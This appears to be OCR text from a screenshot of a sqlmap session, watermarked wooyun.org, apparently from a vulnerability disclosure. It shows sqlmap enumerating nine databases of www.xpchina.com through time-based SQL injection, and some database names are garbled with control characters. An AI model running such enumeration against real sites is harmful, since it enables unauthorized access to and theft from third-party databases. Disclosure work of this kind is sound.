 管理员: sqlmap
empdb
[15:19:48] [INFO] retrieved: xpDataCenter
[15:22:38] [INFO] retrieved: xpnet_
[15:24:36] [ERROR] invalid character detected. retrying..
[15:24:36] [WARNING] increasing time delay to 4 seconds
101
[15:25:21] [INFO] retrieved: xpweb2
available databases [9]:
[*] [gulijiayuan\x05]
[*] [super2mc2\x03\x05]
[*] master
[*] model
[*] msdb
[*] tempdb
[*] xpDataCenter
[*] xpnet_101
[*] xpweb2
[15:27:23] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.xpchina.com'
[*] shutting down at 15:27:23
C:\Python27>
www.wooyun.org